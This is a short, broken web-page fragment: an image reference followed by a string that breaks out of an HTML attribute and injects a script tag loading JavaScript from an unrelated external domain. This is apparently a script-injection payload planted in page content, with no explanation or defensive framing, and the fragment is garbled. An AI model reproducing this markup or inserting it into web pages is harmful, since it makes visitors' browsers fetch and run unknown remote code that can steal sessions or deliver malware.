 "><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"